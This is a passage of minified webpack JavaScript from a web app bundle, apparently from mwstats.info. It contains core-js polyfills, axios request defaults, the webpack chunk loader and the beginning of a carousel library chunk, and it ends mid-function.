length");for(;u<i;)this[t+u]=n[u++]},!v||m)},93524:(e,t,n)=>{"use strict";var r=n(56492),o=n(43610),i=n(31602),a=n(65077),s=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},93864:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},93892:(e,t,n)=>{var r=n(30200),o=n(18679),i=n(1466),a=n(65335),s=n(31602)("species"),c=r.Array;e.exports=function(e){var t;return o(e)&&(t=e.constructor,(i(t)&&(t===c||o(t.prototype))||a(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?c:t}},94009:(e,t,n)=>{"use strict";var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(36490),u=n(93054),l=n(47658),f=n(32328),p=n(50874),d=n(92074),h=n(64789).f,g=n(97632).f,v=n(43610).f,m=n(7809),y=n(69163).trim,b="Number",w=o[b],x=w.prototype,_=o.TypeError,S=i("".slice),k=i("".charCodeAt),A=function(e){var t,n,r,o,i,a,s,c,u=p(e,"number");if(f(u))throw _("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=y(u),43===(t=k(u,0))||45===t){if(88===(n=k(u,2))||120===n)return NaN}else if(48===t){switch(k(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=S(u,2)).length,s=0;s<a;s++)if((c=k(i,s))<48||c>o)return NaN;return parseInt(i,r)}return+u};if(a(b,!w(" 0o1")||!w("0b1")||w("+0x1"))){for(var E,C=function(e){var t=arguments.length<1?0:w(function(e){var t=p(e,"number");return"bigint"==typeof t?t:A(t)}(e)),n=this;return l(x,n)&&d(function(){m(n)})?u(Object(t),n,C):t},O=r?h(w):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),T=0;O.length>T;T++)c(w,E=O[T])&&!c(C,E)&&v(C,E,g(w,E));C.prototype=x,x.constructor=C,s(o,b,C)}},94308:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{ownKeys:n(15816)})},94318:(e,t,n)=>{var r=n(47061);e.exports=/web0s(?!.*chrome)/i.test(r)},94433:(e,t,n)=>{var r=n(30281),o=n(92612),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,f,p){var d=n+e.length,h=r.length,g=l;return void 0!==f&&(f=o(f),g=u),s(p,g,function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,n);case"'":return c(t,d);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>h){var p=i(l/10);return 0===p?o:p<=h?void 0===r[p-1]?a(s,1):r[p-1]+a(s,1):o}u=r[l-1]}return void 0===u?"":u})}},94491:(e,t,n)=>{var r=n(65077),o=n(92074);e.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},94582:(e,t,n)=>{var r=n(51605),o=n(3470);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},94641:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.get}while(n=c(n))}})},94812:(e,t,n)=>{var r=n(51211),o=Math.abs,i=Math.pow,a=i(2,-52),s=i(2,-23),c=i(2,127)*(2-s),u=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=o(e),l=r(e);return i<u?l*(i/u/s+1/a-1/a)*u*s:(n=(t=(1+s/a)*i)-(t-i))>c||n!=n?l*(1/0):l*n}},94972:(e,t,n)=>{"use strict";var r=n(43129),o=n(83062);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},95031:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},95362:(e,t,n)=>{var r=n(30200),o=n(83062),i=r.String;e.exports=function(e){if("Symbol"===o(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},95755:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(24601),a=n(92612),s=n(23493),c=n(62998);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=a(this),r=s(n);return i(e),(t=c(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},95843:(e,t,n)=>{n(40298)("flat")},95889:(e,t,n)=>{n(43106)("Float32",function(e){return function(t,n,r){return e(this,t,n,r)}})},96088:(e,t,n)=>{var r=n(51605),o=n(35963);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},96316:(e,t,n)=>{var r=n(51605),o=n(83496),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},96943:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},96982:(e,t,n)=>{n(75282)(Math,"Math",!0)},96987:(e,t,n)=>{"use strict";var r=n(65606),o=n(9516),i=n(7018),a=n(5449),s={"Content-Type":"application/x-www-form-urlencoded"};function c(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(u=n(35592)),u),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(c(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(c(t,"application/json"),function(e,t,n){if(o.isString(e))try{return(t||JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||l.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||r&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],function(e){l.headers[e]={}}),o.forEach(["post","put","patch"],function(e){l.headers[e]=o.merge(s)}),e.exports=l},97046:(e,t,n)=>{var r=n(47061);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},97182:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).filter,i=n(30800),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",function(e){var t=o(a(this),e,arguments.length>1?arguments[1]:void 0);return i(this,t)})},97485:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(36490),a=n(97712),s=n(55975),c=n(69965),u=n(99206),l=n(12071).CONFIGURABLE,f=u.get,p=u.enforce,d=String(String).split("String");(e.exports=function(e,t,n,c){var u,f=!!c&&!!c.unsafe,h=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet,v=c&&void 0!==c.name?c.name:t;o(n)&&("Symbol("===String(v).slice(0,7)&&(v="["+String(v).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==v)&&a(n,"name",v),(u=p(n)).source||(u.source=d.join("string"==typeof v?v:""))),e!==r?(f?!g&&e[t]&&(h=!0):delete e[t],h?e[t]=n:a(e,t,n)):h?e[t]=n:s(t,n)})(Function.prototype,"toString",function(){return o(this)&&f(this).source||c(this)})},97499:(e,t,n)=>{var r=n(31602)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},97600:e=>{var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null};this.head?this.tail.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return this.head=e.next,this.tail===e&&(this.tail=null),e.item}},e.exports=t},97632:(e,t,n)=>{var r=n(65077),o=n(72368),i=n(9304),a=n(66843),s=n(5476),c=n(86032),u=n(36490),l=n(87694),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=s(e),t=c(t),l)try{return f(e,t)}catch(e){}if(u(e,t))return a(!o(i.f,e,t),e[t])}},97712:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(66843);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},97755:(e,t,n)=>{n(51605)({target:"Object",stat:!0,sham:!n(65077)},{create:n(53105)})},97966:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},97970:(e,t,n)=>{var r=n(30200),o=n(36490),i=n(78420),a=n(92612),s=n(25904),c=n(7168),u=s("IE_PROTO"),l=r.Object,f=l.prototype;e.exports=c?l.getPrototypeOf:function(e){var t=a(e);if(o(t,u))return t[u];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof l?f:null}},98182:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(97632);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(e,t){return a.f(i(e),t)}})},98741:(e,t,n)=>{var r=n(65077),o=n(12071).EXISTS,i=n(30281),a=n(43610).f,s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);r&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(e){return""}}})},99034:(e,t,n)=>{var r=n(31602),o=n(52228),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},99070:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.apply,a=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},99078:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(66843),a=n(43610).f,s=n(36490),c=n(65190),u=n(93054),l=n(20610),f=n(26567),p=n(26820),d=n(6926),h="DOMException",g=o("Error"),v=o(h),m=function(){c(this,y);var e=arguments.length,t=l(e<1?void 0:arguments[0]),n=l(e<2?void 0:arguments[1],"Error"),r=new v(t,n),o=g(t);return o.name=h,a(r,"stack",i(1,p(o.stack,1))),u(r,this,m),r},y=m.prototype=v.prototype,b="stack"in g(h),w="stack"in new v(1,2),x=b&&!w;r({global:!0,forced:d||x},{DOMException:x?m:v});var _=o(h),S=_.prototype;if(S.constructor!==_)for(var k in d||a(S,"constructor",i(1,_)),f)if(s(f,k)){var A=f[k],E=A.s;s(_,E)||a(_,E,i(6,A.c))}},99206:(e,t,n)=>{var r,o,i,a=n(82886),s=n(30200),c=n(30281),u=n(65335),l=n(97712),f=n(36490),p=n(49310),d=n(25904),h=n(67708),g="Object already initialized",v=s.TypeError,m=s.WeakMap;if(a||p.state){var y=p.state||(p.state=new m),b=c(y.get),w=c(y.has),x=c(y.set);r=function(e,t){if(w(y,e))throw new v(g);return t.facade=e,x(y,e,t),t},o=function(e){return b(y,e)||{}},i=function(e){return w(y,e)}}else{var _=d("state");h[_]=!0,r=function(e,t){if(f(e,_))throw new v(g);return t.facade=e,l(e,_,t),t},o=function(e){return f(e,_)?e[_]:{}},i=function(e){return f(e,_)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!u(t)||(n=o(t)).type!==e)throw v("Incompatible receiver, "+e+" required");return n}}}},99437:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.set}while(n=c(n))}})},99615:(e,t,n)=>{"use strict";var r=n(29137),o=n(84680);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=o,e=[],a.O=(t,n,r,o)=>{if(!n){var i=1/0;for(l=0;l<e.length;l++){for(var[n,r,o]=e[l],s=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(a.O).every(e=>a.O[e](n[c]))?n.splice(c--,1):(s=!1,o<i&&(i=o));if(s){e.splice(l--,1);var u=r();void 0!==u&&(t=u)}}return t}o=o||0;for(var l=e.length;l>0&&e[l-1][2]>o;l--)e[l]=e[l-1];e[l]=[n,r,o]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);a.r(o);var i={};t=t||[null,n({}),n([]),n(n)];for(var s=2&r&&e;("object"==typeof s||"function"==typeof s)&&!~t.indexOf(s);s=n(s))Object.getOwnPropertyNames(s).forEach(t=>i[t]=()=>e[t]);return i.default=()=>e,a.d(o,i),o},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,n)=>(a.f[n](e,t),t),[])),a.u=e=>e+".js?id="+{65:"66c7bb846145a718",187:"c1330bbd4117889b",430:"f50107899458d1b1",521:"3ac4ee0c0f5fc16b",666:"dd710b996b83b2ea",830:"cc7538f6f4a0794e",945:"5d848c3b1a5397ed",961:"5ccd0f3a5a73d467"}[e],a.miniCssF=e=>"css/app.css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var l=c[u];if(l.getAttribute("src")==e){i=l;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=e),r[e]=[t];var f=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),s&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p="/",(()=>{a.b=document.baseURI||self.location.href;var e={847:0,252:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(252!=t){var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,s,c]=n,u=0;if(i.some(t=>0!==e[t])){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)var l=c(a)}for(t&&t(n);u<i.length;u++)o=i[u],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return a.O(l)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.O(void 0,[252],()=>a(30307));var s=a.O(void 0,[252],()=>a(77229));s=a.O(s)})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/945.js?id=5d848c3b1a5397ed
body_size: 5599
content:
(self.webpackChunk=self.webpackChunk||[]).push([[945],{73945:function(n){n.exports=function(){"use strict";function n(n){return"number"==typeof n}function t(n){return"[object Object]"===Object.prototype.toString.call(n)}function e(n){return t(n)||function(n){return Array.isArray(n)}(n)}function r(n){return Math.abs(n)}function o(n){return n?n/r(n):0}function i(n,t){return r(n-t)}function u(n){return s(n).map(Number)}function c(n){return n[a(n)]}function a(n){return Math.max(0,n.length-1)}function s(n){return Object.keys(n)}function f(n,e){return[n,e].reduce(function(n,e){return s(e).forEach(function(r){var o=n[r],i=e[r],u=t(o)&&t(i);n[r]=u?f(o,i):i}),n},{})}function d(n,t){var r=s(n),o=s(t);return r.length===o.length&&r.every(function(r){var o=n[r],i=t[r];return"function"==typeof o?"".concat(o)==="".concat(i):e(o)&&e(i)?d(o,i):o===i})}function l(t,e){var r={start:function(){return 0},center:function(n){return o(n)/2},end:o};function o(n){return e-n}return{measure:function(o){return n(t)?e*Number(t):r[t](o)}}}function p(n,t){var e=r(n-t);function o(t){return t<n}function i(n){return n>t}function u(n){return o(n)||i(n)}return{length:e,max:t,min:n,constrain:function(e){return u(e)?o(e)?n:t:e},reachedAny:u,reachedMax:i,reachedMin:o,removeOffset:function(n){return e?n-e*Math.ceil((n-t)/e):n}}}function v(n,t,e){var o=p(0,n),i=o.min,u=o.constrain,c=n+1,a=s(t);function s(n){return e?r((c+n)%c):u(n)}function f(){return a}function d(n){return a=s(n),l}var l={add:function(n){return d(f()+n)},clone:function(){return v(n,f(),e)},get:f,set:d,min:i,max:n};return l}function m(){var n=[],t={add:function(e,r,o,i){return void 0===i&&(i=!1),e.addEventListener(r,o,i),n.push(function(){return e.removeEventListener(r,o,i)}),t},removeAll:function(){return n=n.filter(function(n){return n()}),t}};return t}function g(t){var e=t;function r(n){return e/=n,i}function o(t){return n(t)?t:t.get()}var i={add:function(n){return e+=o(n),i},divide:r,get:function(){return e},multiply:function(n){return e*=n,i},normalize:function(){return 0!==e&&r(e),i},set:function(n){return e=o(n),i},subtract:function(n){return e-=o(n),i}};return i}function x(n,t,e,u,c,a,s,f,d,l,p,v,x,h,y,S){var b=n.cross,w=["INPUT","SELECT","TEXTAREA"],A=g(0),E=m(),M=m(),k=x.measure(20),O={mouse:300,touch:400},B={mouse:500,touch:600},P=y?5:16,T=0,I=0,z=!1,D=!1,L=!1,C=!1;function N(n){if(!(C="mousedown"===n.type)||0===n.button){var t,r=i(u.get(),a.get())>=2,o=C||!r,s=(t=n.target.nodeName||"",!(w.indexOf(t)>-1)),f=r||C&&s;z=!0,c.pointerDown(n),A.set(u),u.set(a),d.useBaseMass().useSpeed(80),function(){var n=C?document:e;M.add(n,"touchmove",V).add(n,"touchend",H).add(n,"mousemove",V).add(n,"mouseup",H)}(),T=c.readPoint(n),I=c.readPoint(n,b),v.emit("pointerDown"),o&&(L=!1),f&&n.preventDefault()}}function V(n){if(!D&&!C){if(!n.cancelable)return H(n);var e=c.readPoint(n),r=c.readPoint(n,b),o=i(e,T),a=i(r,I);if(!(D=o>a)&&!L)return H(n)}var f=c.pointerMove(n);!L&&f&&(L=!0),s.start(),u.add(t.apply(f)),n.preventDefault()}function H(n){var e=l.byDistance(0,!1).index!==p.get(),a=c.pointerUp(n)*(y?B:O)[C?"mouse":"touch"],s=function(n,t){var e=p.clone().add(-1*o(n)),i=e.get()===p.min||e.get()===p.max,u=l.byDistance(n,!y).distance;return y||r(n)<k?u:!h&&i?.4*u:S&&t?.5*u:l.byIndex(e.get(),0).distance}(t.apply(a),e),m=function(n,t){if(0===n||0===t)return 0;if(r(n)<=r(t))return 0;var e=i(r(n),r(t));return r(e/n)}(a,s),g=i(u.get(),A.get())>=.5,x=e&&m>.75,b=r(a)<k,w=x?10:P,E=x?1+2.5*m:1;g&&!C&&(L=!0),D=!1,z=!1,M.removeAll(),d.useSpeed(b?9:w).useMass(E),f.distance(s,!y),C=!1,v.emit("pointerUp")}function R(n){L&&n.preventDefault()}return{addActivationEvents:function(){var n=e;E.add(n,"touchmove",function(){}).add(n,"touchend",function(){}).add(n,"touchstart",N).add(n,"mousedown",N).add(n,"touchcancel",H).add(n,"contextmenu",H).add(n,"click",R)},clickAllowed:function(){return!L},pointerDown:function(){return z},removeAllEvents:function(){E.removeAll(),M.removeAll()}}}function h(n,t,e){var r,i,u=(r=2,i=Math.pow(10,r),function(n){return Math.round(n*i)/i}),c=g(0),a=g(0),s=g(0),f=0,d=t,l=e;function p(n){return d=n,m}function v(n){return l=n,m}var m={direction:function(){return f},seek:function(t){s.set(t).subtract(n);var e,r,i,u=(r=0)+(s.get()-(e=0))/(100-e)*(d-r);return f=o(s.get()),s.normalize().multiply(u).subtract(c),(i=s).divide(l),a.add(i),m},settle:function(t){var e=t.get()-n.get(),r=!u(e);return r&&n.set(t),r},update:function(){c.add(a),n.add(c),a.multiply(0)},useBaseMass:function(){return v(e)},useBaseSpeed:function(){return p(t)},useMass:v,useSpeed:p};return m}function y(n,t,e,o,i){var u=i.measure(10),c=i.measure(50),a=!1;return{constrain:function(i){if(!a&&n.reachedAny(e.get())&&n.reachedAny(t.get())){var s=n.reachedMin(t.get())?"min":"max",f=r(n[s]-t.get()),d=e.get()-t.get(),l=Math.min(f/c,.85);e.subtract(d*l),!i&&r(d)<u&&(e.set(n.constrain(e.get())),o.useSpeed(10).useMass(3))}},toggleActive:function(n){a=!n}}}function S(n,t,e,r){var o=p(-t+n,e[0]),i=e.map(o.constrain);return{snapsContained:function(){if(t<=n)return[o.max];if("keepSnaps"===r)return i;var e=function(){var n=i[0],t=c(i);return p(i.lastIndexOf(n),i.indexOf(t)+1)}(),u=e.min,a=e.max;return i.slice(u,a)}()}}function b(n,t,e,r){var o=p(t.min+.1,t.max+.1),i=o.reachedMin,u=o.reachedMax;return{loop:function(t){if(function(n){return 1===n?u(e.get()):-1===n&&i(e.get())}(t)){var o=n*(-1*t);r.forEach(function(n){return n.add(o)})}}}}function w(n){var t=n.max,e=n.length;return{get:function(n){return(n-t)/-e}}}function A(n,t,e,i,u){var c=i.reachedAny,a=i.removeOffset,s=i.constrain;function f(n){return n.concat().sort(function(n,t){return r(n)-r(t)})[0]}function d(t,r){var i=[t,t+e,t-e];return n?f(r?i.filter(function(n){return o(n)===r}):i):i[0]}return{byDistance:function(e,o){var i=u.get()+e,f=function(e){var o=n?a(e):s(e);return{index:t.map(function(n){return n-o}).map(function(n){return d(n,0)}).map(function(n,t){return{diff:n,index:t}}).sort(function(n,t){return r(n.diff)-r(t.diff)})[0].index,distance:o}}(i),l=f.index,p=f.distance,v=!n&&c(i);return!o||v?{index:l,distance:e}:{index:l,distance:e+d(t[l]-p,0)}},byIndex:function(n,e){return{index:n,distance:d(t[n]-u.get(),e)}},shortcut:d}}function E(n,t,e){var r="x"===n.scroll?function(n){return"translate3d(".concat(n,"px,0px,0px)")}:function(n){return"translate3d(0px,".concat(n,"px,0px)")},o=e.style,i=!1;return{clear:function(){i||(o.transform="",e.getAttribute("style")||e.removeAttribute("style"))},to:function(n){i||(o.transform=r(t.apply(n.get())))},toggleActive:function(n){i=!n}}}function M(n,t,e,r,o,i,c,a,s){var f,d=u(o),l=u(o).reverse(),p=(f=i[0]-1,x(m(l,f),"end")).concat(function(){var n=e-i[0]-1;return x(m(d,n),"start")}());function v(n,t){return n.reduce(function(n,t){return n-o[t]},t)}function m(n,t){return n.reduce(function(n,e){return v(n,t)>0?n.concat([e]):n},[])}function x(e,o){var i="start"===o,u=i?-r:r,f=c.findSlideBounds([u]);return e.map(function(e){var o=i?0:-r,u=i?r:0,c=f.filter(function(n){return n.index===e})[0][i?"end":"start"],d=g(-1),l=g(-1),p=E(n,t,s[e]);return{index:e,location:l,translate:p,target:function(){return d.set(a.get()>c?o:u)}}})}return{canLoop:function(){return p.every(function(n){var t=n.index;return v(d.filter(function(n){return n!==t}),e)<=.1})},clear:function(){p.forEach(function(n){return n.translate.clear()})},loop:function(){p.forEach(function(n){var t=n.target,e=n.translate,r=n.location,o=t();o.get()!==r.get()&&(0===o.get()?e.clear():e.to(o),r.set(o))})},loopPoints:p}}function k(n,t,e,r,o,i,u){var c=o.removeOffset,a=o.constrain,s=i?[0,t,-t]:[0],f=d(s,u);function d(t,o){var i=t||s,u=function(n){var t=n||0;return e.map(function(n){return p(.5,n-.5).constrain(n*t)})}(o);return i.reduce(function(t,o){var i=r.map(function(t,r){return{start:t-e[r]+u[r]+o,end:t+n-u[r]+o,index:r}});return t.concat(i)},[])}return{check:function(n,t){var e=i?c(n):a(n);return(t||f).reduce(function(n,t){var r=t.index,o=t.start,i=t.end;return-1===n.indexOf(r)&&o<e&&i>e?n.concat([r]):n},[])},findSlideBounds:d}}function O(t,e,r){var o=n(r);return{groupSlides:function(n){return o?function(n,t){return u(n).filter(function(n){return n%t==0}).map(function(e){return n.slice(e,e+t)})}(n,r):function(n){return u(n).reduce(function(n,r){var o=e.slice(c(n),r+1).reduce(function(n,t){return n+t},0);return!r||o>t?n.concat(r):n},[]).map(function(t,e,r){return n.slice(t,r[e+1])})}(n)}}}function B(n,t,e,o,i){var s=o.align,f=o.axis,d=o.direction,B=o.startIndex,P=o.inViewThreshold,T=o.loop,I=o.speed,z=o.dragFree,D=o.slidesToScroll,L=o.skipSnaps,C=o.containScroll,N=t.getBoundingClientRect(),V=e.map(function(n){return n.getBoundingClientRect()}),H=function(n){var t="rtl"===n?-1:1;return{apply:function(n){return n*t}}}(d),R=function(n,t){var e="y"===n?"y":"x";return{scroll:e,cross:"y"===n?"x":"y",startEdge:"y"===e?"top":"rtl"===t?"right":"left",endEdge:"y"===e?"bottom":"rtl"===t?"left":"right",measureSize:function(n){var t=n.width,r=n.height;return"x"===e?t:r}}}(f,d),j=R.measureSize(N),F=function(n){return{measure:function(t){return n*(t/100)}}}(j),q=l(s,j),U=!T&&""!==C,G=function(n,t,e,o,i){var u=n.measureSize,s=n.startEdge,f=n.endEdge,d=function(){if(!i)return 0;var n=e[0];return r(t[s]-n[s])}(),l=function(){if(!i)return 0;var n=window.getComputedStyle(c(o));return parseFloat(n.getPropertyValue("margin-".concat(f)))}(),p=e.map(u),v=e.map(function(n,t,e){var r=!t,o=t===a(e);return r?p[t]+d:o?p[t]+l:e[t+1][s]-n[s]}).map(r);return{slideSizes:p,slideSizesWithGaps:v}}(R,N,V,e,T||""!==C),J=G.slideSizes,W=G.slideSizesWithGaps,X=O(j,W,D),Y=function(n,t,e,o,i,u,s){var f,d=n.startEdge,l=n.endEdge,p=u.groupSlides,v=p(o).map(function(n){return c(n)[l]-n[0][d]}).map(r).map(t.measure),m=o.map(function(n){return e[d]-n[d]}).map(function(n){return-r(n)}),g=(f=c(m)-c(i),p(m).map(function(n){return n[0]}).map(function(n,t,e){var r=!t,o=t===a(e);return s&&r?0:s&&o?f:n+v[t]}));return{snaps:m,snapsAligned:g}}(R,q,N,V,W,X,U),K=Y.snaps,Q=Y.snapsAligned,Z=-c(K)+c(W),$=S(j,Z,Q,C).snapsContained,_=U?$:Q,nn=function(n,t,e){var r,o;return{limit:(r=t[0],o=c(t),p(e?r-n:o,r))}}(Z,_,T).limit,tn=v(a(_),B,T),en=tn.clone(),rn=u(e),on=function(n){var t=0;function e(n,e){return function(){n===!!t&&e()}}function r(){t=window.requestAnimationFrame(n)}return{proceed:e(!0,r),start:e(!1,r),stop:e(!0,function(){window.cancelAnimationFrame(t),t=0})}}(function(){T||vn.scrollBounds.constrain(vn.dragHandler.pointerDown()),vn.scrollBody.seek(an).update();var n=vn.scrollBody.settle(an);n&&!vn.dragHandler.pointerDown()&&(vn.animation.stop(),i.emit("settle")),n||i.emit("scroll"),T&&(vn.scrollLooper.loop(vn.scrollBody.direction()),vn.slideLooper.loop()),vn.translate.to(cn),vn.animation.proceed()}),un=_[tn.get()],cn=g(un),an=g(un),sn=h(cn,I,1),fn=A(T,_,Z,nn,an),dn=function(n,t,e,r,o,i){function u(r){var u=r.distance,c=r.index!==t.get();u&&(n.start(),o.add(u)),c&&(e.set(t.get()),t.set(r.index),i.emit("select"))}return{distance:function(n,t){u(r.byDistance(n,t))},index:function(n,e){var o=t.clone().set(n);u(r.byIndex(o.get(),e))}}}(on,tn,en,fn,an,i),ln=k(j,Z,J,K,nn,T,P),pn=x(R,H,n,an,function(n){var t,e;function o(n){return"undefined"!=typeof 